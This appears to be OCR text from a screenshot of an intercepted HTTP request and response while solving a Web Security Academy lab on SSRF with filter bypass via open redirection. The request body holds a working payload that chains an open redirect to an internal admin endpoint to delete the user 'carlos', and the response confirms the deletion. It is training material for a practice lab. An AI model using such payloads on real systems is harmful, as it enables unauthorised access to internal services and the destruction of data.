 Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:100.0) Gecko/20100101 Firefox/100.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://accb1f751f95629fc03833ae0096008f.web-security-aca
demy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://accb1f751f95629fc03833ae0096008f.web-security-aca
demy.net
11 Content-Length: 92
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
/product/nextProduct?path=http%3a//192.168.0.12%3a8080/ad
min/delete?username=carlos
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete